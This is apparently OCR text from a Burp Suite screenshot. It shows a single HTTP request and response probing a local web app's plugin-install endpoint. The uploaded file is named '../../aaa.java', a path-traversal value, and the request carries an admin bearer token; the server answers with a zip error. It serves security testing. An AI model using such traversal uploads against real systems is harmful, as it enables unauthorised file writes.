 Send
Cancel
Burp AI
Target: http://127.0.0.1:8086
HTTP/1
Request
Pretty Raw Hex JSON Web Token Hackvertor
\n
1 POST /api/auth/plugins/installPlugin HTTP/1.1
2 Host: 127.0.0.1:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJhZG1pbiIsImlzcyI6InNlY3VyaXR5IiwiaWF0Ijox
NzU1NzU1MDc5LCJhdWQiOiJzZWN1cml0eS1hbGwiLCJleHAiOjE3NTU3NjIyNzl9.azdp21oZS07AwDE6ktPN4Ke6
jTLYPUNl1AgefyplPkI
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary60799225bab841ffad0224b272f8ae53
9 Content-Length: 233
10 Origin: http://127.0.0.1:8086
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8086/admin/plugin
13 Cookie:
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 ------geckoformboundary60799225bab841ffad0224b272f8ae53
19 Content-Disposition: form-data; name="file"; filename="../../aaa.java"
20 Content-Type: text/plain
21
22 111111111111111
23 ------geckoformboundary60799225bab841ffad0224b272f8ae53--
24
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 Set-Cookie: JSESSIONID=E5E270A9CEC3ED77776FC878A6F2A753; Path=/; HttpOnly
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 0
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: application/json;charset=UTF-8
10 Date: Thu, 21 Aug 2025 07:20:09 GMT
11 Keep-Alive: timeout=12
12 Connection: keep-alive
13 Content-Length: 109
14
15 {
"code":500,
"data":null,
"msg":"cn.hutool.core.io.IORuntimeException: ZipException: zip END header not found"
}
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
激活 Windows
转到“设置”以激活 Windows。
Done
591 bytes | 27 millis
Event log (15) All issues (27)
Memory: 457.5MB